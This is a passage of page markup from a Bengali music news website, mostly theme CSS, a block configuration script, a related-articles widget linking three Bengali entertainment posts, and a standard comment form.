				}.tdi_103_844 .td_module_flex_1 .entry-review-stars{
					display: none;
				}.tdi_103_844 .td_module_flex_1 .td-icon-star,
                .tdi_103_844 .td_module_flex_1 .td-icon-star-empty,
                .tdi_103_844 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_103_844 .td_module_flex_4 .entry-review-stars{
					display: none;
				}.tdi_103_844 .td_module_flex_4 .td-icon-star,
                .tdi_103_844 .td_module_flex_4 .td-icon-star-empty,
                .tdi_103_844 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_103_844 .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_103_844 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_103_844 .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));
				}.tdi_103_844 .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_103_844 .td_module_flex_1 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_103_844.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_103_844 .td-load-more-wrap a:hover{    
					background-color: #85c442 !important;
					border-color: #85c442 !important;
				
					border-color: #85c442 !important;
				}.tdi_103_844 .td-block-title a,
				.tdi_103_844 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_103_844 .entry-thumb:after{
                    background: rgba(112,204,63,0.3);
                }@media (min-width: 767px) {
                    .tdi_103_844 .td_module_wrap {
                        width: 33.33333333%;
                        float: left;
                    }
                }@media (min-width: 767px) {
                    .tdi_103_844 .td_module_wrap:nth-child(3n+1) {
                        clear: both;
                    }
                }@media (min-width: 767px) {
                    .tdi_103_844 .td_module_wrap:nth-last-child(-n+3) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_103_844 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
                        display: none;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_103_844 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: color;
                    }
                    html:not([class*='ie']) .tdi_103_844 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_844 .td_module_wrap{
					padding-left: 2px;
					padding-right: 2px;
				}.tdi_103_844 .td_block_inner{
					margin-left: -2px;
					margin-right: -2px;
				}.tdi_103_844 .td_module_flex_1 .td-module-meta-info{
					padding: 12px 8px;
				}.tdi_103_844 .td_module_flex_1 .entry-title{
					margin: 8px 0 0 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_844 .td_module_wrap{
					padding-left: 1.5px;
					padding-right: 1.5px;
				}.tdi_103_844 .td_block_inner{
					margin-left: -1.5px;
					margin-right: -1.5px;
				}.tdi_103_844 .td_module_flex_1 .td-module-meta-info{
					padding: 10px 5px;
				}.tdi_103_844 .td_module_flex_1 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103_844 .td-block-title a,
				.tdi_103_844 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_103_844 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_103_844 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_103_844 .td_module_flex_1{
					padding-bottom: 1.5px;
					margin-bottom: 1.5px;
				}.tdi_103_844 .td_module_flex_1 .td-module-container:before{
					bottom: -1.5px;
				}.tdi_103_844 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 110%;
				}.ie10 .tdi_103_844 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_103_844 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_103_844 .td_module_flex_1 .entry-title{
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103_844 .td_module_flex_1 .td-post-category{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_103_844 = new tdBlock();
block_tdi_103_844.id = "tdi_103_844";
block_tdi_103_844.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"_current_cat","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"Related Articles","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","mc4_tl":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_size1":"2.5","excerpt_middle":"","show_audio1":"block","hide_audio":"","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","art_title2":"","art_excerpt2":"","art_audio2":"","art_audio_size2":"1","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_size2":"2.5","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_color2":"#000","all_underline_height2":"","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_103_844","tdc_css_class":"tdi_103_844","tdc_css_class_style":"tdi_103_844_rand_style"}';
block_tdi_103_844.td_column_number = "2";
block_tdi_103_844.block_type = "td_flex_block_4";
block_tdi_103_844.post_count = "3";
block_tdi_103_844.found_posts = "1045";
block_tdi_103_844.header_color = "";
block_tdi_103_844.ajax_pagination_infinite_stop = "";
block_tdi_103_844.max_num_pages = "349";
tdBlocksArray.push(block_tdi_103_844);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_103_844 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2025/05/31/%e0%a6%ab%e0%a7%81%e0%a7%9f%e0%a6%be%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf/" rel="bookmark" class="td-image-wrap " title="ফুয়াদ নাসের বাবু&#8217;র জন্মদিনে ফুলেল শুভেচ্ছা ও শুভকামনা…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2021/05/ফুয়াদ-নাসের-বাবুর-জন্মদিনে-ফুলেল-শুভেচ্ছা-ও-শুভকামনা-696x387.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81%e0%a6%95-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ad/" class="td-post-category">ফেসবুক</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2025/05/31/%e0%a6%ab%e0%a7%81%e0%a7%9f%e0%a6%be%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf/" rel="bookmark" title="ফুয়াদ নাসের বাবু&#8217;র জন্মদিনে ফুলেল শুভেচ্ছা ও শুভকামনা…">ফুয়াদ নাসের বাবু&#8217;র জন্মদিনে ফুলেল শুভেচ্ছা ও শুভকামনা…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2025/05/31/%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8-%e0%a7%a8%e0%a7%af%e0%a6%a4%e0%a6%ae-%e0%a6%a6%e0%a6%b0%e0%a6%9c%e0%a6%be-%e0%a6%aa%e0%a7%87/" rel="bookmark" class="td-image-wrap " title="সঙ্গীতাঙ্গন ২৯তম দরজা পেরিয়েই ৩০তম দরজায় কড়া নাড়ছে! শুভ জন্মদিন…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2021/05/সঙ্গীতাঙ্গন-২৯তম-দরজা-পেরিয়েই-৩০তম-দরজায়-কড়া-নাড়ছে-শুভ-জন্মদিন-696x387.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81%e0%a6%95-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ad/" class="td-post-category">ফেসবুক</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2025/05/31/%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8-%e0%a7%a8%e0%a7%af%e0%a6%a4%e0%a6%ae-%e0%a6%a6%e0%a6%b0%e0%a6%9c%e0%a6%be-%e0%a6%aa%e0%a7%87/" rel="bookmark" title="সঙ্গীতাঙ্গন ২৯তম দরজা পেরিয়েই ৩০তম দরজায় কড়া নাড়ছে! শুভ জন্মদিন…">সঙ্গীতাঙ্গন ২৯তম দরজা পেরিয়েই ৩০তম দরজায় কড়া নাড়ছে! শুভ জন্মদিন…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2024/08/27/%e0%a6%aa%e0%a6%aa-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a6%95%e0%a6%be-%e0%a6%9c%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be/" rel="bookmark" class="td-image-wrap " title="পপ তারকা জাস্টিন বিবার বাবা হলেন…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2024/08/Jus-696x387.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a8-%e0%a6%ae%e0%a6%bf%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%95/" class="td-post-category">ওয়েস্টার্ন মিউজিক</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2024/08/27/%e0%a6%aa%e0%a6%aa-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a6%95%e0%a6%be-%e0%a6%9c%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be/" rel="bookmark" title="পপ তারকা জাস্টিন বিবার বাবা হলেন…">পপ তারকা জাস্টিন বিবার বাবা হলেন…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_103_844" data-td_block_id="tdi_103_844"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_103_844" data-td_block_id="tdi_103_844"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_104_197 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_104_197" >
<style>
/* custom css */
.tdi_104_197 cite a:hover{
                    color: #008d7f;
                }.tdi_104_197 .comment-link{
                    display: inline-block;
                }.tdi_104_197 .comment-reply-link:hover,
                .tdi_104_197 #cancel-comment-reply-link:hover,
                .tdi_104_197 .logged-in-as a:hover{
                    color: #000000;
                }.tdi_104_197 .comment{
                    border-bottom-style: dashed;
                }.tdi_104_197 .comment .children{
                    border-top-style: dashed;
                }.tdi_104_197 .td-block-title a,
				.tdi_104_197 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_104_197 cite{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_104_197 .comment-link,
				.tdi_104_197 .comment-edit-link{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_104_197 .comment-content p{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_104_197 .comment-reply-link{
					font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_104_197 .comment-reply-title{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_104_197 input[type=text],
                .tdi_104_197 textarea{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_104_197 .comment-form .submit{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_104_197 .comment-form-cookies-consent label,
                .tdi_104_197 .logged-in-as,
                .tdi_104_197 .logged-in-as a,
                .tdi_104_197 .td-closed-comments{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104_197 .td-block-title a,
				.tdi_104_197 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_104_197 cite{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_104_197 .comment-reply-title{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/05/10/%E0%A6%85%E0%A6%AC%E0%A6%B8%E0%A6%95%E0%A6%BF%E0%A6%89%E0%A6%B0-%E0%A6%8F%E0%A6%B0-%E0%A6%A4%E0%A6%BF%E0%A6%A8%E0%A6%AF%E0%A7%81%E0%A6%97-%E0%A6%AA%E0%A7%82%E0%A6%B0%E0%A7%8D%E0%A6%A4%E0%A6%BF/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://shangeetangon.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6143' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="205"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_106_540  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_106_540{
                    vertical-align: baseline;
                }.tdi_106_540 > .wpb_wrapper,
				.tdi_106_540 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_106_540 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_106_540 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_107_984 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_8">
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
